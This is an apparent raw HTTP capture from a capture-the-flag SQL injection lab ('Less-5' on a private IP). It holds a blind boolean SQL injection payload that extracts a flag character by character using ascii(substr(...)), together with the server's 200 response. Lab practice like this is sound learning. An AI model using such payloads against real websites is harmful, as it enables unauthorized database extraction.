 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+ HTTP/1.1
Host: 192.168.246.1
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Mon, 23 Aug 2021 12:15:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.31